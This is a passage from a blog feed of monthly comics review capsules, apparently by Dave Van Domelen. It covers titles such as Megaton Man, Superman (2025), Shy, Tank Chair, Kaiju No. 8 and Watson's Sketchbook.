\nX-Amount of Comics notes point out, Watchmen has an homage to Megaton \nMan #4, as an example).\u0026nbsp; It's kinda like that quote about the Velvet \nUnderground, how not many people bought the album, but everyone who \nbought it founded a band.\u0026nbsp; Not everyone who bought Megaton Man wrote \ntheir own comic, but an awful lot of us did go on to be big comics nerds\n even if we didn't make the fan to pro transition.\u0026nbsp; If you want a lens \non the 1980s and early 90s in mainstream comics, this is a decent place \nto go.\u0026nbsp; Recommended but very expensive, $85.\u0026nbsp; A little nudity, some \nracist depictions (especially in the brief Doc Savage riff, shockingly),\n and a lot of implied sex.\u0026nbsp; No actual rating on the book, but the \nimprint is \"FU\" so they don't really expect minors to be picking this \nup, I expect.\u003C\/div\u003E\u003C\/div\u003E\u003Cu\u003EX-Amount of Comics\u003C\/u\u003E: Fantagraphics Underground - I stumbled across this on the LibraryPass site (which the next week got the Megaton Man Universe), and went ahead and ordered a hardcopy.\u0026nbsp; This is not the long-awaited 1963 Annual, but it is a sort of response to the lack of same.\u0026nbsp; It meanders about, having been plotted roughly at the rate the pages were drawn and posted online (not that I was aware of this happening at the time), and is unapologetic about it.\u0026nbsp; For those who don't know what the \"1963 Annual\" was (not), in 1993 the Image Founders got Alan Moore to write an homage to 1963-era comics in the form of six \"one shot\" issues that formed a single arc and was to have been resolved in a giant sized Annual with Jim Lee art that...never materialized.\u0026nbsp; The stated goal was to create a coherent Image Universe rather than the loose collection of crossovers that they had at the time, but not only did 1963 Annual never happen, Image never really developed its own version of a Marvel Universe or DC Universe.\u0026nbsp; Simpson was somewhat involved in the process, and was the letterer for several issues before getting scapegoated for scheduling problems (the end notes go into detail), but he disclaims any knowledge of what was actually planned.\u0026nbsp; Instead, parodies of the homages wander through realities, briefly fight the Splitting Image parodies, and then mostly ask The Effable One (aka \"Affable Al Moore\") as played by Paul Nabisco, the tortured auteur character first seen working the Gamble Comics bullpen in the original Megaton Man series (based on Steve Gerber at the time, based on the last name and the presence of Gower Goose as Nabisco's signature character, but he has since taken on qualities of other writers, including Moore).\u0026nbsp; There are endnotes explaining some of the characters, including a few appearing here for the first time for later use in an upcoming Megaton Man series.\u0026nbsp; Is it a good story?\u0026nbsp; Dude, it's barely a story.\u0026nbsp; It's a meta-parody of the very idea of going back to wrap up an old arc (as the \"WhenElse\" subtitle plays at, referring to John Byrne's ElseWhen) while also cleaning house on leftover ideas like Pictopia (another thing Moore abandoned but Simpson worked on at the time), some old Anything Goes characters...really, about the only leftover Simpson-attached stuff not tied in at some point would be Border Worlds.\u0026nbsp; If you remember the 1963 series, you might find this interesting.\u0026nbsp; (My own copies of 1963 were also victims of the Great Cull of 2000.)\u0026nbsp; $20, a little nudity (like, one panel).\u0026nbsp; Not for kids because none of them are old enough to get any of the jokes.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EExpected next month: Nothing, although Cursed Princess Club vol 5 is coming out at the end of November and I MIGHT have it in time to review.\u0026nbsp; Jacked Tracts (a Jack Chick thing from Zoop) is \"starting fulfillment soon,\" so I might have it next month too.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EFloppies:\u003C\/b\u003E\u003Cbr \/\u003E\u003Cbr \/\u003ENo, I don't have any particular disdain for the monthlies, but they are floppy, yes? (And not all of them come out monthly, or on a regular schedule in general, so I can't just call this section \"Monthlies\" or even \"Periodicals\" as that implies a regular period.)\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cu\u003EStick Figure Storytelling by Matt Feazell\u003C\/u\u003E: Not Available Comics - It doesn't get a lot floppier than a minicomic, eh?\u0026nbsp; Well, this is a bit bigger than the usual 8-pager, but it's still sheets of paper folded over and stapled in the middle.\u0026nbsp; The structure is nested and treats the fourth wall as a minor inconvenience.\u0026nbsp; It also recapitulates some of the advice in a previous \"how to make a mini-comic\" that Feazell did, and even has a tiny mini-er mini-comic stuck in the center, the comic that characters Spud and Ernie (Cynicalman's fan club) make in the main story.\u0026nbsp; As indicated by the name, artistic technique is not a priority here, instead the focus is on story structure, layout, and simply having the right mindset...which is, if you want to make a comic, then make a comic!\u0026nbsp; Don't let things like lack of talent, experience, or equipment stop you.\u0026nbsp; Recommended.\u0026nbsp; $3.50 plus $1 shipping (within the US) from www.cynicalman.com\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cu\u003ENot Available Comics #29\u003C\/u\u003E: Not Available Comics - Stick Figure Fantastic Four \"true\" minicomic.\u0026nbsp; This doesn't do a lot with the FF that hasn't been done before a lot (including in Megaton Man), but the twist ending is new.\u0026nbsp; The strip itself was up on mattfeazell.net earlier this year, but the site doesn't do archives (unless you count \"buy hardcopies\" of course).\u0026nbsp; The back cover is a parody of those old \"100 Army Men Playset\" ads, but with ICE Agents (\"Epstein Files not included\").\u0026nbsp; If you're already doing an order, it's worth tacking this on, although I got it free with my order of the above.\u0026nbsp; 50 cents normally, and if ordered on its own shipping is 78 cents within the US.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003EExpected next time: Fantastic Four #3-4, Gatchaman #12-13, Marvel Knights: the World To Come #3 (of 6), Moon Knight Fist of Khonshu #12-13, Sonja Reborn #2-3, Star Trek Lower Decks #11-12, Vampirella #5.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Ci\u003EDvandom, aka Dave Van Domelen, is an Associate Professor of Physical Science at Amarillo College, maintainer of one of the two longest-running Transformers fansites in existence (neither he nor Ben Yee is entirely sure who was first), voted early as usual, is an occasional science advisor in fiction, and part of the development team for the upcoming City of Titans MMO.\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ci\u003E\u0026nbsp;\u003C\/i\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\"W-WAIT A SECOND HERE!\u0026nbsp; ARE YOU TWO \u003Cb\u003EDATING\u003C\/b\u003E?\" - Prince Rod, a few volumes late on the uptake, I'm In Love With The Villainess vol 9\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.thefifth.world\/feeds\/1832599592250006440\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.thefifth.world\/2025\/11\/daves-capsules-for-october-2025.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/9110935719072850232\/posts\/default\/1832599592250006440"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/9110935719072850232\/posts\/default\/1832599592250006440"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.thefifth.world\/2025\/11\/daves-capsules-for-october-2025.html","title":"Dave's Capsules for October 2025"}],"author":[{"name":{"$t":"Dvandom"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09150990184070800442"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjR7cttV8mIGPiazAMx56GjwwBFQOYVHudAD9M66NWLfS6tFvlruoU4KM7iPkVg3oqNLhujHEPRn_RnvhcjKM_5oZ4YGC4mr_sTHKbRAGjsVCRoYwa-KqWtyni8N5TsgOQ\/s220\/goggleiconsep.JPG"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-9110935719072850232.post-5312595955961463084"},"published":{"$t":"2025-09-29T13:02:00.000-04:00"},"updated":{"$t":"2025-09-29T13:02:05.964-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"comics"},{"scheme":"http://www.blogger.com/atom/ns#","term":"gatchaman"},{"scheme":"http://www.blogger.com/atom/ns#","term":"isekai"},{"scheme":"http://www.blogger.com/atom/ns#","term":"kaiju no 8"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lower Decks"},{"scheme":"http://www.blogger.com/atom/ns#","term":"manga"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Red Sonja"},{"scheme":"http://www.blogger.com/atom/ns#","term":"reviews"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sherlock Holmes"},{"scheme":"http://www.blogger.com/atom/ns#","term":"shy"},{"scheme":"http://www.blogger.com/atom/ns#","term":"stardust"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Superman"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Tank Chair"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Vampirella"}],"title":{"type":"text","$t":"Dave's Capsules for September 2025"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: center;\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\"\u003E\u003Ctbody style=\"outline: 0px; transition: 0.3s;\"\u003E\u003Ctr\u003E\u003Ctd\u003E\u003Ca href=\"https:\/\/www.eyrie.org\/~dvandom\/Rants\/rantlogo.GIF\"\u003E\u003Cimg border=\"0\" data-original-height=\"102\" data-original-width=\"336\" height=\"97\" src=\"https:\/\/www.eyrie.org\/~dvandom\/Rants\/rantlogo.GIF\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"font-size: 14px;\"\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.eyrie.org\/~dvandom\/Rants\/index.html\"\u003EArchive of older reviews\u003C\/a\u003E\u003C\/div\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cb\u003EItems of Note (Strongly Recommended or otherwise worthy): Nothing this month, although Superman (2025) comes close.\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003EIn this installment: \u003C\/b\u003ESuperman (2025), Shy vol 9-10, Tank Chair vol 5, Kaiju No. 8 vol 14, After God vol 6, Cat + Gamer vol 8, Kuma Kuma Kuma Bear vol 12, Watson's Sketchbooks vol 1-2, Stardust the Super Wizard Anthology, Fantastic Four (2025) #2, The World To Come #2 (of 6), Moon Knight Fist of Khonshu #10-11, Sonja Reborn #1 (of 6), Vampirella #3-4, Star Trek Lower Decks #10, Gatchaman - Joe: Bloodline one-shot, Gatchaman #11.\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E\"Other Media\" Capsules:\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003EThings that are comics-related but not necessarily comics (i.e. comics-based movies like Iron Man or Hulk), or that aren't going to be available via comic shops (like comic pack-ins with DVDs) will go in this section when I have any to mention.\u0026nbsp; They may not be as timely as comic reviews, especially if I decide to review novels that take me a week or two (or ten) to get around to.\u003C\/p\u003E\u003Cp\u003E\u003Cu\u003E\u003C\/u\u003E\u003C\/p\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cu\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEj6HORp6Tdd22-Yc7zDQWqntYuw4tpxC02Cz8QjwW3G2g8SGr2p7Hi9hSUBkp9Ju2KFhUtt_8ISaJCUjOyh7OVVASQiMPlNLXaEIRT42fk9Ia5WEX2Swj-8zzKDC6b5xzTbtkWaEzJSmzsQ0mBDyIhp6GNrySHsJUGr_V2MJEKiOjlVN2n5Ibm4iDyZBpA\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"\" data-original-height=\"1080\" data-original-width=\"1080\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEj6HORp6Tdd22-Yc7zDQWqntYuw4tpxC02Cz8QjwW3G2g8SGr2p7Hi9hSUBkp9Ju2KFhUtt_8ISaJCUjOyh7OVVASQiMPlNLXaEIRT42fk9Ia5WEX2Swj-8zzKDC6b5xzTbtkWaEzJSmzsQ0mBDyIhp6GNrySHsJUGr_V2MJEKiOjlVN2n5Ibm4iDyZBpA\" width=\"240\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\"I REALLY hate that hashtag.\"\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003ESuperman (2025)\u003C\/u\u003E: DC Studios - The good: it's bright and hopeful, it's not Yet Another Origin story, the world has plenty of metahumans in it already, the viewer is assumed to have a basic knowledge of Superman, the story builds on the elements that are more flexible so we don't automatically know where things are going this time, emphasis on saving lives rather than ending them, Nathan Fillion manages to make Guy...Guy without flanderizing him, the \"Justice Gang\" name is treated with precisely the respect it deserves, lots of deep continuity cut easter eggs but no actual requirement that viewers get the references.\u0026nbsp; The not-so-good: a bit too much Marvel-style bathos undercutting dramatic moments (overshooting the reaction to grimdark IMO), the casual swearing from some characters felt off (I think Superman swore more than Guy Gardner).\u0026nbsp; The humor was generally funny, it just sometimes didn't need to be there.\u0026nbsp; Still, overall, I quite enjoyed this and hope subsequent DCCU movies can hover in this general vicinity (if perhaps a little less undercutting of dramatic moments, that stuff is best kept a sometimes thing).\u0026nbsp; Recommended.\u0026nbsp; Price varies by format and store, also available on streaming.\u0026nbsp; Rated PG-13 for violence and rather more swearing than a PG movie could get away with.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003EExpected next month: Fantastic Four: First Steps is due out on disc in mid-October.\u0026nbsp; I may also decide to review \u003Cu\u003EPlease Don't Tell My Parents I Bought Superpowers\u003C\/u\u003E, which I'm in the process of reading.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EDigital Content:\u003C\/b\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003EUnless I find a really compelling reason to do so (such as a lack of regular comics), I won't be turning this into a webcomic review column.\u0026nbsp; Rather, stuff in this section will generally be full books available for reading online or for download, usually for pay.\u0026nbsp; I will also occasionally include things I read on Library Pass (check to see if your public library gives access to it), although the interface can be laggy and freeze sometimes.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003ESkimmed a few things on LibraryPass, but nothing interested me enough to even write a \"don't bother\" review.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003EExpected next month: The final Adventure Finders epilogue is almost finished, might come out next month.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EManga Collections:\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003EMost of these are \"tankobon\" or collections of work serialized in a weekly or monthly publication, although some were written directly for the collection.\u0026nbsp; All of them have been translated from Japanese (or maybe Korean, although I don't think I'm reading any manhwa) into English.\u0026nbsp; Things with a manga aesthetic but done in English originally will go in one of the sections below as appropriate.\u003C\/div\u003E\u003Cdiv\u003E\u003Cu\u003E\u003Cbr \/\u003E\u003C\/u\u003E\u003C\/div\u003E\u003Cu\u003EShy vol 9-10\u003C\/u\u003E: Yen Press - Whew.\u0026nbsp; The big FX-intensive ninja technique battles really need color or a cleaner style than creator Bukimi Miki has, but fortunately there's plenty of important non-battle scenes as the battle for Tokyo wraps up, including some very touching backstory bits that play to Bukimi's strengths as a writer and artist.\u0026nbsp; The day is saved by about the 1\/3 point of volume 9, then the next 1\/3 is epilogue and filling in bits and pieces that didn't come out in previous flashbacks, followed by moving on to the next order of business: dealing with a captured enemy and figuring out what's next.\u0026nbsp; Volume 10 takes a break from the big heavy Amarariruku arc, with some self-contained stories that expand both Shy's personal life and her professional world and to some extent examine the impact of her success in Tokyo.\u0026nbsp; While she's been slowly getting over her social anxiety, being credited as leading the battle for Tokyo pushes her way more into the spotlight than she's comfortable with, thus helping keep her codename relevant.\u0026nbsp; Shy's life seems to be like the Peter Principle, but for extroversion rather than competence...she keeps being pushed into situations outside her comfort zone, and while she technically has peers to lean on, she doesn't regularly have powered friends her own age to lean on for support.\u0026nbsp; Her non-powered friends help, of course, but they don't really have any experience with unwanted fame, while her professional peers are largely past any social anxiety they might have had.\u0026nbsp; The cover character for volume 10 may help, or may make things worse, the French hero who is about the same age as Shy but at least so far seems to be extremely extroverted (their gender is given as \"what's your preference?\" in a profile bit...not a shapeshifter, just aggressively gender nonconforming and ambiguous, standing out even in a book with \"super-powered David Bowie\" and two guys who repeatedly get mistaken for being girls).\u0026nbsp; The worldbuilding still feels seat-of-the-pants, but it's starting to gel a little better.\u0026nbsp; The ghost story in volume 10 probably wouldn't have felt right in the first few volumes, because it depended a lot on the ambiguity of \"maybe ghosts are real, but is this a ghost?\" that requires having some level of knowledge about the setting.\u0026nbsp; After the ninja stuff in vol 6-9, ghosts are certainly in that plausible but not confirmed range.\u0026nbsp; Recommended.\u0026nbsp;\u0026nbsp;$13.00\/$17.00Cn, rated Teen LV.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cu\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: right;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgXf9DLRgbJOB8RrMw0GVeFmjJxNPdCpnNxVDeU_zB5bp-t50XuOikXFKXN4HurCP4_2om3atNcWiXX-iO4Om2neNdkGjfQcWR3VEWr6AxMLAUNYDXQee5zZYrRqyR2I-Ir8Yw1CtZXvGxMNadg79yiKKozgqoH_wpo14IUarpefqd4NMihKO5YBHHQkjo\" style=\"clear: right; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"\" data-original-height=\"369\" data-original-width=\"258\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgXf9DLRgbJOB8RrMw0GVeFmjJxNPdCpnNxVDeU_zB5bp-t50XuOikXFKXN4HurCP4_2om3atNcWiXX-iO4Om2neNdkGjfQcWR3VEWr6AxMLAUNYDXQee5zZYrRqyR2I-Ir8Yw1CtZXvGxMNadg79yiKKozgqoH_wpo14IUarpefqd4NMihKO5YBHHQkjo\" width=\"168\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003ETrust me, the title\u003Cbr \/\u003Echaracter is on the cover.\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003ETank Chair vol 5\u003C\/u\u003E: Kodansha - The cover of this volume leans so hard into Cute Anime Girl tropes that I had to double-check that there wasn't a new artist...but it just turns out that's how Nagi's little sister Shizuka is now (and there's an in-story reason for the maid outfit).\u0026nbsp; With Nagi having been in a coma for several years, Yuuri (the focus of volume 4) and Shizuka now have the concept of a plan to revive him, even though it might also revive Sensei, the amoral immortal behind the School on Guicheng Island.\u0026nbsp; We get caught up on some of the other shuffling of alliances that have occurred in the last few years, and then it's time to beat the city like a pinata until a solution falls out.\u0026nbsp; I mean, play to your strengths, right?\u0026nbsp; This volume's iteration of the eponymous tank chair is basically a cryostorage unit holding Nagi, which can configure into various combat-useful shapes to keep him close while ultraviolence commences (at one point, it turns into a giant hammer, for instance).\u0026nbsp; This keeps up with the running theme that being around \"murderous intent\" is helpful to Nagi's recovery, it's just Yuuri that's wearing the mask (well, a slightly cuter version) this time.\u0026nbsp; Of course, since Wisdom is almost everyone's dump stat, violence tends to be the solution to most problems as well as the cause of most problems.\u0026nbsp; Nagi might be the most sensible person in this volume, and only by virtue of being in a coma and therefore unable to make bad choices.\u0026nbsp; Speaking of choices, I definitely get the feeling that Manabu Yashiro originally planned on just a three volume series, but then decided to use the success of the series to keep going rather than write something else (or even write a series set in this world but not involving Nagi).\u0026nbsp; Still, while one of the characters even lampshades the \"you're undoing the resolution of the story\" thing, it's working so far.\u0026nbsp; I think part of why it does is that, unlike when Chainsaw Man shifted to focus on a new character, Nagi never really was the main character...the series has always been about the people around him, like Shizuka or Doc Radio, and Yuuri's digression didn't drag on past its welcome, since Shizuka showed up at the end of vol 4.\u0026nbsp; So, the transition was pulled off.\u0026nbsp; Recommended if you don't mind the occasional splattergore in black and white or the very casual attitude towards murdering.\u0026nbsp; These are protagonists, not good people.\u0026nbsp; $13.99\/$18.99Cn, rated Teen 16+ for massive amounts of violence, including cannibalism.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cu\u003EKaiju No. 8 vol 14\u003C\/u\u003E: Viz Media - Other than a few fairly short flashbacks (mostly training-related), this is a volume-long slugfest between Kafka and the enigmatic Number 9, with occasional help from other members of the anti-Kaiju forces (notably Kafka's childhood friend captain Mina Ashiro).\u0026nbsp; This is probably the climax of the whole arc, but enough mysteries have been laid out along the way that they could still really destroy Number 9 for good (9 doesn't seem to think that's gonna happen, though) and still have grist for the story, showing a bit more evidence of long-term plotting on Naoya Matsumoto's part than in the two manga preceding this review.\u0026nbsp; Matsumoto is also pretty good at keeping the action clear despite being high-energy, with clean linework and characters who are mostly distinct enough to avoid problems of the \"who's that?\" variety (not immune to it, but the characters who suffer from some of the samey appearances don't draw focus this volume).\u0026nbsp; Even if there's more fighting to come after the volume-ending Big Damn Attack, this was definitely the emotional climax of the \"Kafka and Mina reunite after years apart\" plotline.\u0026nbsp; I'd say strongly recommended for the emotional payoff, but you really need to have read the series so far in order for that to really impact.\u0026nbsp; It's probably a decent read if you actually start here, especially if you just like kaiju big battles, so generally recommended.\u0026nbsp; $11.99\/$15.99Cn\/#8.99Cn, rated Teen (fantasy violence)\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cu\u003EAfter God vol 6\u003C\/u\u003E: Viz Media - More worldbuilding, but between the highly skewed perspectives of the various gods and the chance at least one of the people involved in the conversation was bluffing, it's hard to tell what's truth and what's just someone's hallucination.\u0026nbsp; With the gods, hallucinations can become reality, notably in Volov's house where much of last volume and almost all of this volume take place.\u0026nbsp; A central theme of this volume is, \"Can you become better?\u0026nbsp; And what does better even mean?\"\u0026nbsp; The gods have become much more sympathetic, if still alien, characters during the time at Volov's place.\u0026nbsp; They may not think like humans do, but they still feel pain and want the pain to go away.\u0026nbsp; They still make bad choices out of love or fear, and they are as much products of human influence as they are utterly inhuman.\u0026nbsp; Alura, the god in Waka's body, has desires that are insane, but they're comprehensibly insane.\u0026nbsp; She wants Waka to go back to being useful for achieving those designs, but as Waka has become a better person since moving in with the IPO taskforce, she's become worse as a vessel for Alura.\u0026nbsp; Obikawa is still mercurial and sees life far differently than we do, but he tries to be compassionate to a friend, even if he's angry at the choices his friend made.\u0026nbsp; Tokinaga, the taskforce's veterinarian and the man who brought Waka in, may or may not be more than he lets on...is he bluffing to try to save Waka, or has be been keeping secrets the whole time because he knows how to destroy the gods but would rather find common ground between humanity and IPOs (who by their own accounting, are over 700 million years old, predating the Cambrian Explosion) and share the world rather than one species trying to exterminate the other.\u0026nbsp; What started as a monster-fighting story with comic relief from cats has definitely taken a turn into a lot of philosophical struggling (with comic relief from cats).\u0026nbsp; Recommended.\u0026nbsp; $14.99\/$19.99Cn\/#10.99UK, rated Older Teen (body horror, gore, vore)\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cu\u003ECat + Gamer vol 8 (of 8)\u003C\/u\u003E: Dark Horse Manga - Now for a break from all the ultraviolence and deep questions of life, but keep the cats.\u0026nbsp; I was wondering whether running two books at once would cause problems for creator Wataru Nadatani, but it turns out that Cat + Crazy is more of a followup than a simultaneous thing, as the story of Riko and her cats wraps up this volume (they're fine, it's more of a \"and that's how I got where I am now\" ending).\u0026nbsp; It does make sense for this to not go on too long, since there's only so much for Riko to learn about having cats, and the focus really has been more on the learning than on the hijinks that result.\u0026nbsp; Eventually either Riko would have to seem excessively clueless, or the focus would drift to general \"adorable cat does cat thing\" stuff...while that certainly has its place, it would represent a change in the series that might not have legs.\u0026nbsp; So, instead, at about the 2\/3 mark a plot complication comes up: the company is moving to a different city, too far for a practical commute, but finding housing that permits cats is hard.\u0026nbsp; The reason she hadn't been fretting about it the entire series is plausible as well...back when it was announced months before volume 1, she just figured she'd take company housing (which doesn't allow pets) and go on with life, so she put it from her mind.\u0026nbsp; Now she has a couple months to deal with a looming problem, and it's time for her to decide what her life needs to be.\u0026nbsp; A nice bit of \"normal stakes\" drama to close out on, and to inspire and justify the choice she makes.\u0026nbsp; So, on to Cat + Crazy, where the stakes promise to be a bit weirder.\u0026nbsp; Recommended.\u0026nbsp; $11.99\/$15.99Cn, all ages.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cu\u003EKuma Kuma Kuma Bear vol 12\u003C\/u\u003E: Seven Seas Entertainment - Almost no fighting at all this volume, it's all about the \"cozy homesteading game\" aspect of things.\u0026nbsp; Perfecting a new dessert recipe, helping set up new businesses, getting invited to a noble's birthday party, nothing life or death.\u0026nbsp; Well, maybe the last one, because the invite comes from a friend who is revealed to live in a bit of a political snakepit, promising challenges next volume that Yuna can't just blow up with fireballs or slice to pieces with her fancy new mithril knives.\u0026nbsp; I've repeatedly pointed out that despite her massively OP gear, Yuna's real power is that she treats people decently regardless of their class or background...but treating people decently isn't necessarily going to work as well in the depths of court intrigue...the Kraken was nothin', now she's facing a real challenge!\u0026nbsp; Recommended.\u0026nbsp;$13.99\/$17.99Cn rated Teen 13+ but that seems to be more of a series rating as this volume has almost no violence at all (mostly against training dummies and one very short exchange of punches) and no or very little innuendo.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003EExpected next month: Dinosaur Sanctuary vol 7, Chainsaw Man vol 19, I'm in Love with the Villainess vol 9.\u0026nbsp; Since next month is looking slim, I'll go ahead and catch up on Infini-T Force (this month had enough to not need to get more stuff).\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EOther Trades:\u003C\/b\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan face=\"\" style=\"font-size: x-small;\"\u003E\u003Cbr style=\"background-color: white; outline: 0px; transition: 0.3s;\" \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003ETrade paperbacks, collections, graphic novels, whatever. If it's bigger than a \"floppy\" but not Manga, it goes here.\u0026nbsp;\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cu\u003EWatson's Sketchbook vol 1-2\u003C\/u\u003E: Self-Published - As Ostertag admits herself, the idea of interpreting the original Holmes stories through a gay lens is not exactly new, but she does bring some receipts in terms of the slang of the era and Doyle's own statements about how the stories as Watson related them were often changed to protect reputations or just give more satisfying resolutions to cases that really ended in a muddle.\u0026nbsp; These volumes started on Patreon and Tumblr, a mix of character and situation sketches from the stories (which she started reading in 2023) and a sort of \"here's what really happened\" and \"here's what happened between the scenes\" comics.\u0026nbsp; There is a definite progression towards more coherent fanon crafting stories after a more scattered start, and the tone settles down fairly quickly into less of an illustration of the canon and more of a sketching out what was implied or obfuscated, things that a friend of Oscar Wilde like Doyle might have meant but dared not say outright.\u0026nbsp; (I don't get the impression that we're expected to think Doyle himself was gay, just that he was what we'd call an ally these days, trying to cast people like Wilde's crowd in a more positive light.)\u0026nbsp; Particularly clever was how she explained the sudden marriage of John and Mary, and her equally sudden departure from the stories soon after Holmes returned from the presumed-dead...John and Mary were bearding for each other, but when Holmes came back it became clear that the arrangement had never sat well with Holmes, so Mary followed her lady love to America.\u0026nbsp; Now, the reader is warned that these are best read as a companion to reading the original Doyle stories, and she's not kidding...it's a pretty scattered read if you try to go straight through them on their own, as only bits and pieces of story are presented.\u0026nbsp; I've probably only read a third or so of the canon, and all of that decades ago, although I've seen plenty of adaptations since then.\u0026nbsp; I was able to more or less follow along, but it's definitely a disjointed read.\u0026nbsp; Still, an interesting read if you know even a little Holmes lore.\u0026nbsp; $20 per volume 